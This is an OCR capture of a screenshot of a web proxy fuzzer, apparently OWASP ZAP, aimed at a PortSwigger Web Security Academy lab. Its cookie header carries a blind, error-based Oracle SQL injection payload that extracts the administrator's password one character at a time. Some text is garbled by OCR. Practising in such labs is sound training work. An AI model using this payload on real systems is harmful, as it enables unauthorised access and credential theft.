 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
... V... # ... # o... Add...
Accept-Language: en-US,en;q=0.5
H... a 36 0 Remove
Connection: keep-alive
Referer:
https://0ae700060413fbc480a103c4003d0004.web-security-ac
ademy.net/
Payloads...
Processors...
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE
WHEN (SUBSTR(password,1,1)='a') THEN TO_CHAR(1/0) ELSE '
a' END FROM users where username='administrator')='a;
session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Remove Without Confirmation
Start Fuzzer Reset Cancel